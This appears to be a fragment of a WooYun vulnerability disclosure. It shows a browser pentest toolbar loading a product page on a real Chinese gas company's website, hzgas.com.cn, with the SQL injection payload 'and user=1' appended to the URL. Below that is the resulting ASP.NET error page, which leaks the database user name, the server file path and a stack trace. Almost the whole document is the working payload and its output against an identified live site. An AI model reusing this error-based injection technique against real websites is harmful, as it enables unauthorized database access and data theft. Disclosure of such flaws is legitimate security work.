 Load URL
http://www.hzgas.com.cn/sc/product_details.aspx?c_kind=2&c_kind2=4&c_kind3=34&id=32 and user=1
Split URL
Execute
Enable Post data Enable Referrer
“/sc”应用程序中的服务器错误。
在将 nvarchar 值 'schzgas' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.OleDb.OleDbException: 在将 nvarchar 值 'schzgas' 转换成数据类型 int 时失败。
源错误:
行 47: }
行 48: OleDbCommand cmd = CreateSQLCommand(sqlcn);
行 49: drcpt = cmd.ExecuteReader(CommandBehavior.CloseConnection);
行 50: }
行 51: }
源文件: c:\web\wwwroot_jt\wwwrootsc\product_details.aspx.cs 行: 49
堆栈跟踪:
[OleDbException (0x80040e07): 在将 nvarchar 值 'schzgas' 转换成数据类型 int 时失败。]
System.Data.OleDb.OleDbDataReader.ProcessResults(OleDbHResult hr) +1021698
System.Data.OleDb.OleDbDataReader.NextResult() +390
System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior, String method) +235
System.Data.OleDb.OleDbCommand.ExecuteReader(CommandBehavior behavior) +111
product_details.Page_Load(Object sender, EventArgs e) in c:\web\wwwroot_jt\wwwrootsc\product_details.aspx.cs:49
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +15
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +34
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint)
www.wooyun.org